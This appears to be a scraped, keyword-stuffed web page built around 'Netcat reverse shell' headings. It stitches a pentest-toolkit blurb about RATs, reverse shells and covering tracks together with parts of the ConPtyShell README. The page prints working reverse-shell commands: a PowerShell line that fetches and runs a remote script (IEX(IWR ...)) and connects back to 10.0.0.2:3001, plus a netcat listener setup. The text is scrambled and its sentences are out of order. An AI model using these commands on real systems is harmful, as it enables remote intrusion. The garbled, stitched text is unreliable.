

- #Netcat reverse shell no interaction windows 10#
- #Netcat reverse shell no interaction windows#
Table of preferred RATs and reverse shells to use against each operating system Java & JSP & Web Application Resource Files (WAR) Reverse shell in each language and framework.
Miscellaneous: Tunneling tools, proxifiers, proxies, VPNs, exfiltration tools, DNS encryption, obfuscators, web application pentesting toolkits, experimental transports, static binary analysis tools. Table of preferred methods to attack a operating system. A reverse shell in each language and framework. It will be updated as time passes by and new tools show up and others no longer get validated, or if it becomes deprecated. In this article, I am trying to provide a comprehensive, all-encompassing guide to the usage of bind and reverse shells, and selection of Remote Access Trojans, and the covering of your tracks of it’s usage, as well as a plethora of other tools you might desire to pass-the-hash, pivot, establish rogue DNS and DHCP servers, etc.īasically, I am trying to fill up your “Pentester’s Breaking and Entering Bag”. $Host.UI.RawUI.WindowSize = New-Object -TypeName .This is a active work in progress and will be updated over time. $Host.UI.RawUI.BufferSize = New-Object ($width, $height) In any case if you resize your terminal while you have already open the remote shell you can change the rows and cols size directly from powershell pasting the following code: $width=80 \Invoke-ConPtyShell.ps1 -Raw) Invoke-ConPtyShell -RemoteIp 10.0.0.2 -RemotePort 3001 -Rows 24 -Cols 80 Or, if you upload the ps1: IEX(Get-Content. Here you should use the values read from stty size command in the Parameters -Rows and -Cols IEX(IWR -UseBasicParsing) Invoke-ConPtyShell -RemoteIp 10.0.0.2 -RemotePort 3001 -Rows 24 -Cols 80 In this case it's important that you set rows and cols size when calling the Invoke-ConPtyShell function: Server Side: stty size If you prefer to have more freedom on the tcp listener and your terminal you can proceed with a "Manual" way to get the reverse shell. \Invoke-ConPtyShell.ps1 -Raw) Invoke-ConPtyShell 10.0.0.2 3001 In this method the terminal size is set without you pass the rows and cols parameters to Invoke-ConPtyShell function: Server Side: stty raw -echo (stty size cat) | nc -lvnp 3001Ĭlient Side: IEX(IWR -UseBasicParsing) Invoke-ConPtyShell 10.0.0.2 3001 It's important to have the same rows and cols size between your terminal and the remote terminal if you want to have an aligned output on the shell. #Netcat reverse shell no interaction windows#
RequirementsĬlient Side: Windows version >= 10 / 2019 1809 (build >= 3) NOTE2: If the ConPTY is not available on the target system you will get a normal netcat-like interactive shell.
#Netcat reverse shell no interaction windows 10#
This function is available since Windows 10 / Windows Server 2019 version 1809 (build 3). NOTE: ConPtyShell uses the function CreatePseudoConsole(). If you want to know further information regarding ConPty you can find a great article in the references section. the second thread for reading from the Pseudo Console output pipe and writing to the socket.ĬonPtyShell isn't an "Upgrade to fully interactive" method for your reverse shell, just use it as your reverse shell :) one thread for reading from the socket and writing to Pseudo Console input pipe Then it creates the shell process (default powershell.exe) attaching the Pseudo Console with redirected input/output. ConPtyShell uses this feature to literally transform your bash in a remote powershell.īriefly, it creates a Pseudo Console and attaches 2 pipes. The introduction of the Pseudo Console (ConPty) in Windows has improved so much the way Windows handles terminals. ConPtyShell is a Fully Interactive Reverse Shell for Windows systems.





 0 kommentar(er)
0 kommentar(er)
